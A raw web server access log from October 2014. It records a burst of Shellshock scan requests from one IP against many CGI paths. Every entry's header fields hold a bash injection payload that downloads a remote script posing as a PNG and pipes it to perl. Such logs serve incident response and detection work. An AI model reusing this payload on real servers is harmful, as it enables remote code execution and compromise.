 188.226.143.68 - - [31/Oct/2014:14:55:34 -0700] "GET /cgi-sys/suspendedpage.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/31048
2/index.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:35 -0700] "GET /cgi-bin/status HTTP/1.0" 404 212 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png
| perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:35 -0700] "GET /tmUnblock.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png
| perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:36 -0700] "GET /gitweb.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | p
erl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:37 -0700] "GET /gitweb/gitweb.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.
png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:37 -0700] "GET /cgi-bin/ HTTP/1.0" 403 217 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl
" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:37 -0700] "GET /cgi-bin/php HTTP/1.0" 404 209 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | p
erl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:38 -0700] "GET /cgi-bin/php5 HTTP/1.0" 404 210 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png |
perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:38 -0700] "GET /cgi-bin/php4 HTTP/1.0" 404 210 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png |
perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:38 -0700] "GET /cgi-bin/php-cgi HTTP/1.0" 404 213 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png
 | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:39 -0700] "GET /cgi-bin/php.cgi HTTP/1.0" 404 213 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png
 | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:39 -0700] "GET /cgi-bin/firmwarecfg HTTP/1.0" 404 217 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index
.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:39 -0700] "GET /cgi-bin/%2f/admin.html HTTP/1.0" 404 218 "() { :; }; curl http://202.28.77.53/~prajaks/310482/in
dex.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:40 -0700] "GET /cgi-bin/admin.html HTTP/1.0" 404 216 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.
png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:40 -0700] "GET /cgi-bin/test-cgi HTTP/1.0" 404 214 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.pn
g | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:40 -0700] "GET /sys-cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl
" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:41 -0700] "GET /dana-na/auth/url_default/welcome.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~pr
ajaks/310482/index.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:41 -0700] "GET /cgi-bin/tree.php HTTP/1.0" 404 214 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.pn
g | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:41 -0700] "GET /cgi-bin/ICuGI/EST/blast_detail.cgi HTTP/1.0" 404 232 "() { :; }; curl http://202.28.77.53/~praja
ks/310482/index.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:42 -0700] "GET /cgi-bin/hello HTTP/1.0" 404 211 "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png |
 perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:42 -0700] "GET /cgi-sys/defaultwebpage.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/3104
82/index.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:43 -0700] "GET /cgi-bin/w3mman2html.cgi HTTP/1.0" 404 221 "() { :; }; curl http://202.28.77.53/~prajaks/310482/i
ndex.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:43 -0700] "GET /cgi-bin/status/status.cgi HTTP/1.0" 404 223 "() { :; }; curl http://202.28.77.53/~prajaks/310482
/index.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"
188.226.143.68 - - [31/Oct/2014:14:55:43 -0700] "GET /wwwboard/wwwboard.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.28.77.53/~prajaks/310482/in
dex.png | perl" "() { :; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl"